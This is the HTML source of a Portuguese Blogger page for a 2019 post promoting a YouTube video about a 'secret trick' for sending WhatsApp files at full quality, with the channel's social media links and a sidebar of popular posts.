.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.demo:before{
    content: "\f06e";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content: "\f019";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content: "\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content: "\f14c"; 
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjypS9_t4edbnb6o9ZWkQvXvH8pIiiAxfG2rPumZqYdrE5z36qhb02z8lnZuRuYvVlX9dLO7jZ1UKj48GScFf7Y7cVxi7jA9S1dpIFahbokHOYfwUSvIKq4r4Y1jfLtem9aEASlATUhXVQ/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8661853100204755013&amp;zx=2d715443-0957-498d-8ba4-0eb6df3cd4a9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8661853100204755013&amp;zx=2d715443-0957-498d-8ba4-0eb6df3cd4a9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7220032976919950&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7220032976919950 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'>
<span class='loader-main'><span class='loader-inner'></span></span>
</div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!--Preloader Start-->
<div class='preloader' style='display: block;'>
<div class='sk-three-bounce'>
<div class='sk-child sk-bounce1'></div>
<div class='sk-child sk-bounce2'></div>
<div class='sk-child sk-bounce3'></div>
</div>
</div>
<!--Preloader ENDS-->
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.canalforadoar.com/p/buscar-no-site.html'>Buscar</a></li>
<li><a href='https://www.canalforadoar.com/p/donload.html'>Contato</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='youtube'><a href='https://www.youtube.com/@canalforadoaroficial' target='_blank' title='youtube'></a></li>
<li class='facebook'><a href='http://www.facebook.com/canalforadoar' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='http://www.instagram.com/jfernandos2010' target='_blank' title='instagram'></a></li>
<li class='whatsapp'><a href='https://bit.ly/45tcEwi' target='_blank' title='whatsapp'></a></li>
<li class='telegram'><a href='https://t.me/joinchat/GTCmCkLCVa1m7QRTagyk0w' target='_blank' title='telegram'></a></li>
</ul>
</div>
</div></div>
<div class='mega-mode'>
<input class='dark-button dark-mode' id='dark' type='checkbox'/>
<span class='dark-toggle'></span></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.canalforadoar.com/'>
<img alt='CANAL FORA DO AR' data-height='200' data-width='1200' src='https://blogger.googleusercontent.com/img/a/AVvXsEjiitd9bjjh-KBvAO06f8def_2puffJCYQbtU327QdWGO4n6H8O7TNaoIWlOEo2im6pluiQ5_HRnt-6661g9WQkDPQTTxP9BZDI3XfdN6MN2qoKmHhJoPNcvZb2F12BSAKk-DL1BETta8rUoHthd0LzXd3gHtRjbG-7lIngit_f1MrmWzhkOwJhE-_1LiY=s1200'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>HOME</a></li>
<li><a href='#' role='menuitem'>CONTATO</a></li>
<li><a href='https://www.canalforadoar.com/p/donload.html' role='menuitem'>_ACESSE </a></li>
<li><a href='#' role='menuitem'>YOUTUBE</a></li>
<li><a href='https://www.youtube.com/@canalforadoaroficial' role='menuitem'>_ACESSE</a></li>
<li><a href='#' role='menuitem'>FACEBOOK</a></li>
<li><a href='http://www.facebook.com/canalforadoar' role='menuitem'>_ACESSE</a></li>
<li><a href='#' role='menuitem'>INSTAGRAM</a></li>
<li><a href='http://www.instagram.com/jfernandos2010' role='menuitem'>_ACESSE </a></li>
<li><a href='#' role='menuitem'>WHATESAPP</a></li>
<li><a href='https://whatsapp.com/channel/0029Va7DCC43mFY1fq2m0L1Z' role='menuitem'>_ACESSE</a></li>
<li><a href='#' role='menuitem'>TELEGRAM</a></li>
<li><a href='https://t.me/joinchat/GTCmCkLCVa1m7QRTagyk0w' role='menuitem'>_ACESSE</a></li>
<li><a href='#' role='menuitem'>PESQUISAR NO SITE</a></li>
<li><a href='https://www.canalforadoar.com/p/buscar-no-site.html' role='menuitem'>_ACESSE</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='clearfix'></div>
<div class='clearfix'></div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html"
  },
  "headline": "Whatsapp truque secreto de qualidade | #canalforadoar","description": "Neste vídeo vamos falar de um truque secreto no qual nos permite enviar arquivos no Whatsapp com qualidade total. Aproveite também para...","datePublished": "2019-08-08T19:43:00-03:00",
  "dateModified": "2019-08-08T19:43:15-03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/w1200-h630-p-k-no-nu/whatsap.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Canal For do Ar"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.canalforadoar.com/'>Página inicial</a><em class='delimiter'></em><a class='b-label' href='https://www.canalforadoar.com/search/label/novidades%20no%20whatsapp'>novidades no whatsapp</a><em class='delimiter'></em><span class='current'>Whatsapp truque secreto de qualidade | #canalforadoar</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "https://www.canalforadoar.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "novidades no whatsapp",
                    "@id": "https://www.canalforadoar.com/search/label/novidades%20no%20whatsapp"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Whatsapp truque secreto de qualidade | #canalforadoar",
                    "@id": "https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Whatsapp truque secreto de qualidade | #canalforadoar
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/17380047636358247118' target='_blank' title='Canal For do Ar'>Canal For do Ar</a></span>
<span class='post-date published' datetime='2019-08-08T19:43:00-03:00'>agosto 08, 2019</span>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s1600/whatsap.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">Neste vídeo vamos falar de um truque secreto no qual nos permite enviar arquivos no Whatsapp com qualidade total. Aproveite também para se inscrever no Canal e não perder nossas atualizações.
________________________________
---*LINK*---

GRUPO DO TELEGRAM: 
</span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=https%3A%2F%2Ft.me%2Fjoinchat%2FGTCmCkLCVa1m7QRTagyk0w&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">https://t.me/joinchat/GTCmCkLCVa1m7QR...</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">

CANAL DO TELEGRAM: 
</span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=https%3A%2F%2Ft.me%2Fcanalforadoaroficial&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">https://t.me/canalforadoaroficial</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">
________________________________</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;"><br /></span><iframe width="450" height="350" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i9.ytimg.com/vi/7IUuwWZDsAU/default.jpg?sqp=CMDJsuoF&rs=AOn4CLBGatIRGXdQgyA97hqeaWafWz5KfA" src="https://www.youtube.com/embed/7IUuwWZDsAU?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<div class="" style="clear: both; text-align: center;">
<span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">________________________________
Nossas Redes Sociais: 

DUVIDAS Twitter: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=https%3A%2F%2Ftwitter.com%2Fcanal_foradoar&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">https://twitter.com/canal_foradoar</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">
SITE: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=http%3A%2F%2Fwww.canalforadoar.com&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">http://www.canalforadoar.com</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">
INSTAGRAN: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=https%3A%2F%2Finstagram.com%2Fjfernandos2010%2F&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">https://instagram.com/jfernandos2010/</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">
FANPAGE: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;v=7IUuwWZDsAU&amp;q=https%3A%2F%2Fwww.facebook.com%2Fcanalforadoar&amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx" rel="nofollow" spellcheck="false" style="background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;" target="_blank">https://www.facebook.com/canalforadoar</a><span style="background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;">
__________________________________</span></div>
<br />
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.canalforadoar.com/search/label/novidades%20no%20whatsapp' rel='tag'>novidades no whatsapp</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html&text=Whatsapp truque secreto de qualidade | #canalforadoar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png&description=Whatsapp truque secreto de qualidade | #canalforadoar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Whatsapp truque secreto de qualidade | #canalforadoar | https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Whatsapp truque secreto de qualidade | #canalforadoar&body=https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Talvez você goste destas postagens</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='novidades no whatsapp'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html";
                }
                var disqus_blogger_homepage_url = "https://www.canalforadoar.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.canalforadoar.com/";
              </script>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Top Postagens
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.canalforadoar.com/2021/04/windows-7-nova-versao-2021.html'>
<img alt='Windows 7 (NOVA VERSÃO 2021)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJqyZByzQvS8I2SKiAC59OVvwTmSj30BPMMH2r4YIlu6wRjsYLOHwP0F-FBCuNimmWMwfxObkmrk88xCqxPrr-7T8Yd9mGg2S6yekkLulK6936VWtePoUd2uJpbZ5kUCEi76AIrrPzXB0/w72-h72-p-k-no-nu/win7.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.canalforadoar.com/2021/04/windows-7-nova-versao-2021.html'>Windows 7 (NOVA VERSÃO 2021)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-04-24T14:40:00-03:00'>abril 24, 2021</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.canalforadoar.com/2019/12/licenca-do-office-2019-pelo-cmd.html'>
<img alt='Licença do Office 2019 pelo CMD | #canalforadoar' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheeOLfNxc-AANb26uhsTuyxsZKY9u1hPOd2cc_MWWTAsB53Ce4SNgZJguZRo1P-CEY1H-r_cvuvBHiOeASUgTB4nxu4_D_jF49YYj4D5X4XCF07hIi3N-U2MyrxvsV9kcyYlba_EKX1zM/w72-h72-p-k-no-nu/licen%25C3%25A7a.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.canalforadoar.com/2019/12/licenca-do-office-2019-pelo-cmd.html'>Licença do Office 2019 pelo CMD | #canalforadoar</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-12-09T20:54:00-03:00'>dezembro 09, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.canalforadoar.com/2020/07/como-instalar-o-net-framework-35-inclui.html'>
<img alt='Como INSTALAR o NET FRAMEWORK 3.5 (inclui o NET 2.0 e o 3.0)(Atualizado 2020) | #canalforadoar' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrxA8cN1z9QogQpVwfdaDaP3oLNgP8Q8txfiDCU6pPyuQQMNGWlIiUUpdrRRhZH4pTLW-9aQH0BsorgXDnnwPHna32OBPkBSe1pe5MP6AR2X4djj25SVjbyWCshnf6SaScxwOUTvk2j0s/w72-h72-p-k-no-nu/net+frameork+3.5.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
